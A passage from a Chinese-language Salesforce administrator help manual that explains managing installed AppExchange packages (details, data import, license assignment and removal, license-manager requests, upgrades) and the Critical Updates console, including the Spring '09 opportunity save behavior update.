- 如果您具有自定义应用程序权限 单击部署向您的用户部署软件包。如果您先前已部署了此软件包 则此选项不可 用。有关部署软件包的信息 请参阅[部署已安装的软件包](#page-819-0) 第 页 818。
- 单击管理许可证以将可用的许可证分配给您组织中的用户。这仅适用于获得许可的受管软件包。请参[阅管理已](#page-827-0) [安装软件包的许可证](#page-827-0) 第 页 826。



备注**:** 如果您购买了站点许可证或受管的软件包不用获得使用许可 Salesforce 自动将许可证分配给您的所 有用户 管理许可证功能不可用。只要您的用户具有适当的简档和权限 就可以使用软件包。

• 此外 还可单击显示依赖性 查看依赖于软件包内其他组件、权限或首选项的组件列表。实体可以包括 s-control、 标准或自定义字段或组织范围内设置如多币种等。除非安装人员启用或安装了列出的组件 否则软件包无法安装。 有关依赖性的详细信息 请参阅[理解依赖性](#page-702-0) 第 页 701。单击完成以返回软件包详细信息页。

软件包详细信息页会以字母顺序显示以下软件包属性





<span id="page-826-2"></span><span id="page-826-0"></span>相关链接

<span id="page-826-1"></span>[管理软件包安装](#page-823-0) [导入软件包数据](#page-826-0)

## 导入软件包数据

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当卸载 Force.com AppExchange 软件包时 Salesforce 会自动创建包含软件包数据以及任何关联备注和附件的导出文 件。如果选择重新安装软件包 您可以导入此数据。

要导入 AppExchange 软件包数据 请使用您的版本可用的以下其中一种工具

- 对于 Group Edition 请使用适当[的导入向导](#page-260-0)。
- 对于 Professional Edition 请使用适当[的导入向导](#page-260-0)或 [www.salesforce.com/appexchange](http://www.appexchange.com) 上任何兼容的 AppExchange Certified Partner 集成工具。

• 对于 Enterprise Edition、Developer Edition 和 Unlimited Edition 请使用 [Data Loader](#page-275-0)。

有关导入 **AppExchange** 软件包数据的注意事项

- Salesforce 在导出时将日期字段转换为日期/时间字段。在导入之前将适当的字段转换为日期字段。
- Salesforce 以格林威治标准时间 (GMT) 导出所有日期/时间字段。在导入这些字段之前 将其转换为适当的时区。
- 自动编号自动的值在导入时可能会不同。要保留旧值 请于导入数据之前在自定义对象上创建新的自定义自动编 号字段。
- Salesforce 会在导入时更新系统字段 如创建日期和上次修改日期 。要保留这些字段的旧值 请联系 salesforce.com 支 持部门。
- 导出文件中不包含关系。请在导入数据之后重新创建所有主-详细信息或查找关系。
- 会导出记录类型 ID 但不会导出记录类型名称。
- 不会导出字段历史。
- 请在安装之后重新创建对软件包进行的所有自定义。

相关链接

[管理软件包安装](#page-823-0) [显示软件包详细信息](#page-824-0) [卸载软件包](#page-821-0) [安装软件包](#page-814-0)

# <span id="page-827-0"></span>管理已安装软件包的许可证

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



从 Force.com AppExchange 在您的组织中安装已获许可的[受管软件包后](#page-686-0) 您应从软件包开发者或发行者购买一定数量 的许可证。您可以将每个许可证分配给您的组织中的一个用户。如果您分配了所有可用的许可证 但想要将许可证授 予其他用户 您可以重新分配许可证或再次购买许可证。要获得更多许可证 请联系受管软件包的发行者。



备注**:** 如果您购买了站点许可证或受管的软件包不用获得使用许可 Salesforce 自动将许可证分配给您的所有 用户 管理许可证功能不可用。只要您的用户具有适当的简档和权限 就可以使用软件包。

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击软件包旁边的管理许可证。



备注**:** 要分配软件包的许可证 您必须具有该软件包的访问权限和至少一个可用许可证。

• 要将许可证分配给更多用户 单击添加用户。有关详细信息 请参[阅分配已安装软件包的许可证](#page-829-0) 第 页 828。
- 要从用户删除许可证 单击该用户名旁边的删除。要从多个用户删除许可证 单击删除多个用户。有关详细信 息 请参阅[删除已安装软件包的许可证](#page-830-0) 第 页 829。
- 单击任何列标题以按照升序排序使用该列中数据的用户。再次单击列标题按照降序排列。
- 如果可用 可选择更少或更多查看较短或较长的显示列表。

#### 相关链接

[安装软件包](#page-814-0) [卸载软件包](#page-821-0) [管理软件包安装](#page-823-0) [升级软件包](#page-832-0) [关于受管软件包](#page-715-0) [分配受管软件包的许可证](#page-828-0) [分配已安装软件包的许可证](#page-829-0) [删除已安装软件包的许可证](#page-830-0) [响应许可管理员请求](#page-831-0)

### <span id="page-828-0"></span>分配受管软件包的许可证

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



从 Force.com AppExchange 在您的组织中安装已获许可的[受管软件包后](#page-686-0) 您应从软件包开发者或发行者购买一定数量 的许可证。您可以将每个许可证分配给您的组织中的一个用户。如果您分配了所有可用的许可证 但想要将许可证授 予其他用户 您可以重新分配许可证或再次购买许可证。要获得更多许可证 请联系受管软件包的发行者。

在用户详细信息页上"受管软件包"相关列表列出已分配用户的所有受管软件包。为受管软件包分配许可证使得 Salesforce 内的用户可用使用软件包。

不受管软件包不会出现在该列表上 因为您无法为其分配许可证。

为用户分配一个可用受管软件包的许可证

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击"受管软件包"列表中的分配许可证。
- **3.** 选择要分配给用户的软件包。所有可用受管软件包列出在"未分配软件包"列表中。选择软件包后 Salesforce自 动将其移至"选定软件包"列表。

"未分配软件包"列表显示分配许可证后用户可以访问的所有软件包。如果软件包不受管、未安装、正在使用 中或不可用 则这些软件包不会出现在该列表上。

- 单击字母查看以该字母开头的软件包。
- 单击全部显示全部可用受管软件包。
- ・ 单击选择已显示以选择当前页上"未分配软件包"列表中显示的所有软件包 将其添加到下方的"选定软件 包"列表中。
- 单击取消选择已显示或取消选择全部以将软件包从"选定软件包"区域移动到"未分配软件包"区域。

**4.** 单击添加。

要从该用户撤回许可证 单击相应软件包名称旁边的删除链接。

相关链接

[关于受管软件包](#page-715-0) [管理已安装软件包的许可证](#page-827-0) [分配已安装软件包的许可证](#page-829-0) [删除已安装软件包的许可证](#page-830-0)

### <span id="page-829-0"></span>分配已安装软件包的许可证

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

管理 AppExchange 应用程序的许可证 " "管理软件包许可证"权限

分配许可证给用户

分配许可证给 Force.com AppExchange 用户



备注**:** 如果您购买了站点许可证或受管的软件包不用获得使用许可 Salesforce 自动将许可证分配给您的所有 用户 管理许可证功能不可用。只要您的用户具有适当的简档和权限 就可以使用软件包。

1. 单击安装 ▶ 查看已安装软件包找到具有可用许可证的已安装软件包。

- **2.** 单击软件包名称旁边的管理许可证链接。
- **3.** 单击添加用户。
- **4.** 从下列列表中选择一个视图 或单击创建新视图以创建新的自定义视图 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。
- **5.** 单击字母筛选姓名中的姓对应于该字母的用户。
- **6.** 单击全部以显示与当前视图的条件匹配的所有用户。
- **7.** 选择用户。选定用户列出在选定列表中。
- **8.** 当选定列表包括您希望为其分配许可证的所有用户时 单击添加。



备注**:** 您也可以从用户的详细信息页添加该单个用户。请参[阅编辑用户](#page-105-0) 第 页 104。

相关链接 [关于受管软件包](#page-715-0) [管理已安装软件包的许可证](#page-827-0) [分配受管软件包的许可证](#page-828-0) [删除已安装软件包的许可证](#page-830-0)

### <span id="page-830-0"></span>删除已安装软件包的许可证

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

管理 AppExchange 软件包的许可证 **"** "管理软件包许可证"权限

从多个用户删除 Force.com AppExchange 软件包的许可证

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击软件包名称旁边的管理许可证。
- **3.** 单击删除多个用户。
- **4.** 可选 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。
- **5.** 单击字母筛选姓名中的姓对应于该字母的用户。
- **6.** 单击全部以显示与当前视图的条件匹配的所有用户。
- **7.** 选择要从许可证中删除的用户。
- **8.** 当"选定用于删除"区域包括您希望删除其许可证的所有用户时 单击删除。

要从单个用户删除 AppExchange 软件包的许可证 有两种方法。

- 1. 单击设置 ▶ 管理用户 ▶ 用户并单击受管软件包列表中的软件包旁边的删除。
- **2.** 单击设置 ➤ 查看已安装软件包 然后单击软件包名称旁边的管理许可证 并单击用户旁边的删除。

相关链接

[关于受管软件包](#page-715-0) [管理已安装软件包的许可证](#page-827-0) [分配受管软件包的许可证](#page-828-0) [分配已安装软件包的许可证](#page-829-0)

### <span id="page-831-0"></span>响应许可管理员请求

适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。

#### 所需用户权限

#### 回复注册请求 "自定义应用程序"权限

许可管理员是一个 Salesforce 组织 它跟踪安装特定 AppExchange 软件包的所有 Salesforce 注册用户。Salesforce 管理 员可以选择将其他组织指定为其某个软件包的许可管理员。许可管理员不必是管理该软件包的那个组织。要选择其 他组织作为许可管理员 您仅需要一个电子邮件地址 不是 Salesforce 用户名 。如果 Salesforce 管理员选择第三方作为 许可管理员 并输入您的电子邮件地址 则您将通过电子邮件收到一个许可管理请求。

回复注册请求

- **1.** 单击许可管理请求电子邮件中的链接。此时会在请求者的 Developer Edition 组织中显示注册请求。
- **2.** 单击接受以完成注册过程。或者 单击拒绝以拒绝该请求并关闭浏览器 这可防止您再次使用该链接。



备注**:** 如果您接受该请求 则您授权 Salesforce 自动在您的 Salesforce 组织中创建记录以跟踪关于该软件包 的信息。选择许可管理员组织是永久性行为 不能更改。

- **3.** 输入您要用于管理该软件包许可的Salesforce组织的用户名和密码。许可管理员可以是已从Force.comAppExchange 安装了免费的许可管理应用程序 (LMA) 的任意 Salesforce 组织。
- **4.** 单击确认。

相关链接

[关于受管软件包](#page-715-0) [管理已安装软件包的许可证](#page-827-0)

# <span id="page-832-0"></span>升级软件包

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Salesforce 仅支持[受管软件包的](#page-715-0)升级。发布者可以为受管软件包[发布升级](#page-712-0) 并通知安装人员已有可用的新版本。随后 受管软件包的安装人员可按以下方法安装升级

**1.** 安装升级之前 确定所安装的应用程序是否来自受管软件包。查找每个组件详细信息页面上和已安装软件包列表 上的出受管的 - 已安装的图标。

如果您安装的应用程序并非来自受管软件包 则不可以升级。

**2.** 然[后安装](#page-814-0)升级 方法与从 Force.com AppExchange 目录安装任何其他软件包相同。如果发布者提供了指向新版本 的链接 请使用该链接进行软件包下载 并在您的组织中安装该版本。安装向导的第一页列出了已安装的当前版 本、将要安装的版本以及新版本中包含的附加组件。

有关升级受管软件包的说明

在升级受管软件包时 请考虑以下事项

- 先前已部署的所有现有自定义对象仍将部署。Salesforce 会提示您部署所有新的自定义对象或先前已部署的自定 义对象。
- 简档设置可编辑 但不可升级。升级后 更新该软件包中包括的所有自定义对象的简档设置。在发布简档设置之后 开发人员可以对它们进行更改 但这些更改不会包含于升级中。
- 如果开发人员选择添[加通用必填](#page-377-0)自定义字段 该字段会具有[默认值。](#page-345-0)
- 升级中将排除那些根[据可封装组件](#page-717-0)属于"可编辑但不可升级"的组件的翻译工作台值。
- 如果已安装的软件包具有受限的 API 访问权限 则只有在升级后的版本不包含任何 s-control 时升级才会成功。如 果升级后的版本中包含 s-control 则必须将当前已安装的软件包更改为具有不受限制的 API 访问权限。
- 在升级软件包时 将忽略对API 访问权限的更改 即使在开发人员指定这些更改时也是如此。这是为了确保安装升 级的管理员具有完全控制权限。安装人员在安装过程中应仔细检查每个升级中对软件包访问权限的更改 并记下 所有可接受的更改。然后 由于这些更改将被忽略 管理员应在安装升级后手动应用任何可接受的更改。

相关链接

[安装软件包](#page-814-0) [卸载软件包](#page-821-0) [管理软件包安装](#page-823-0) [管理已安装软件包的许可证](#page-827-0)

# 重要更新控制台

# <span id="page-833-0"></span>什么是关键更新**?**

适用于 所有版本



Salesforce.com定期发布更新 会提高Salesforce的性能、逻辑和可用性 但可能影响您现有的自定义设置。当这些更新 可用时 Salesforce会在设置➤关键更新将其列出 发送一封通知电子邮件给管理员 并在管理员单击设置时显示消息。

要确保平稳过渡 每个更新都具有试用期 此时您可以次数不受限制地手动启用和禁用更新 以评估其对您的组织的影 响并根据需要修改受影响的自定义设置。试用期在到达自动启用日期时终止 此时 Salesforce 会永久性地启用更新。



小心**:** Salesforce.com 建议在您的开发人员 Sandbox 或在您的生产环境非峰值时段中启用每个更新 以进行测 试。

要管理关键更新 请单击设置 ➤ 关键更新。通过此页 您可以

- 查看 Salesforce 还未永久启用的任何更新的摘要、状态和自动启用日期。
- 单击检查以查看 Salesforce 还未永久启用的任何更新的详细信息页。详细信息包括您的组织中更新可能影响到的 自定义设置和启用历史列表 此列表列出了启用和禁用更新的每一次时间。
- 单击启用以启用任何未启用的更新。
- 单击禁用以禁用 Salesforce 还未永久启用的任何启用更新。

相关链接

什么是 Spring '09 [新业务机会保存行为更新](#page-834-0) 什么是 Spring '09 [工作流规则和累计汇总字段评估](#page-838-0)?

### 关键更新注意事项

当使用关键更新时 请注意以下事项

- Salesforce分析您的组织以判断关键更新是否有可能影响您的自定义设置。如果您的组织不受影响 Salesforce自动 在您的组织中启更新 且在您单击设置 ➤ 关键更新时不会显示更新。
- 在已计划的自动启用日期这一天 Salesforce 会永久启用更新。自动启用之后 您无法禁用该更新。
- 每个更新详细信息页具有其自身的在线帮助主题 包含重要信息和实例 以帮助您了解自定义设置可能受影响的方 式和您纠正任何无意导致的功能故障的方法。

• 您在关键更新可用后第一次访问设置菜单时 Salesforce 会显示一条消息。该消息可以选您择让 Salesforce 立即显 示更新 或以后提示您关于更新的信息。您也可以选择让Salesforce既不显示更新也不再提醒您。如果您选择此选 项 Salesforce 将在另一个更新可用之前不会显示此消息。

# <span id="page-834-0"></span>什么是 **Spring '09** 新业务机会保存行为更新

适用于 所有版本



Spring '09 新业务机会保存行为 更新影响您对业务机会产品 或计划作出的更改影响其父记录上的以下累积字段时 Salesforce 处理您的组织的自定义逻辑的方式

- 业务机会金额
- 业务机会数量
- 业务机会产品总价
- 业务机会产品单价
- 业务机会产品数量
- 任何业务机会累计汇总字段

备注**:** 如果您的业务机会具有累计产品标价的累计汇总字段 且产品标价在相关价格手册中更新 则业务机会 上的累计汇总字段会获得更新 但自定义业务机会或业务机会产品保存逻辑不适用。

启用新业务机会保存行为更新会导致应用程序逻辑的以下更改





另外 当复制具有产品的业务机会时此更新会更改业务机会保存行为。通过此更改 当复制具有产品的业务机会时 自 定义逻辑如验证规则、工作流规则和 Apex 触发器会在业务机会产品以及父级业务机会上运行。此外 如果被复制的 具有产品的业务机会在业务机会产品上具有唯一字段约束 则复制会出错 因为唯一字段中的值会违反基于复制值的 约束。



重要事项**:** 此更新的启用影响用户界面、API 和桌面客户端中的业务机会和业务机会产品记录。

Salesforce.com 建议启用该更新 因为它改进您的自定义应用程序逻辑的一致性和数据质量。

对在 2009 年二月 Spring '09 版本之后注册的所有新用户 将自动启用 Spring '09 新业务机会保存行为。从 09 年三 月开始 salesforce.com 会开始分阶段推出"新业务机会保存行为"更新。一旦更新可用 您就可以在"关键更新"页 面上看到这些更新。对于当前不使用下列任一自定义设置的组织 将自动启用更新。会要求这些客户查看更新并采取 必要操作以在自动启用日期之前启用更新。

- 业务机会和业务机会产品验证规则
- 业务机会和业务机会产品通用必填字段
- 业务机会和业务机会产品唯一字段
- 业务机会和业务机会产品触发器
- 业务机会和业务机会产品工作流规则
- 在导致更新业务机会和/或业务机会产品的任何对象上的触发器

Salesforce.com 建议在非峰值时段在您的 Sandbox 或您的生产环境中启用更新 以进行测试。您可以启用和禁用更新 次数不受限制。如果更新不会导致任何无意行为 使更新保持启用状态。

#### 打包注意事项

因为此更新可能会导致 Salesforce 在之前不运行的环境中运行自定义应用程序逻辑 Salesforce 可能会阻止您的组织从 AppExchange 下载软件包以防止数据损坏并确保准确的应用程序功能。

会指出软件包对新保存行为、旧保存行为或两者都可用。软件包开发人员可创建在新保存行为和旧保存行为注册用 户组织中都有效的软件包。如果以下条件为真则可能会阻止安装进您的组织

- 软件包包含以下任一自定义设置
	- 业务机会和业务机会产品通用必填字段
	- 业务机会和业务机会产品唯一字段
	- 业务机会和业务机会产品触发器
	- 业务机会和业务机会产品工作流规则 电子邮件/任务/字段更新
- 此软件包构建所基于的保存行为与您的当前设置不同
- 软件包开发人员还未确认软件包是否在旧保存行为和新保存行为中都正常

如果您的组织被阻止安装软件包 则我们建议您联系软件包开发人员以获得可安全下载的版本。

相关链接

[什么是关键更新](#page-833-0)? [什么是产品、价格手册和计划](#page-1333-0)

### 启用 **Spring** '**09** 新业务机会保存行为更新

要启用 Spring '09 新业务机会保存行为更新

- **1.** 单击设置 ➤ 关键更新。
- **2.** 单击 Spring '09 新业务机会保存行为更新旁的检查。Salesforce 显示更新详细信息页 这包括您的组织中更新可 能会影响到的自定义设置列表。
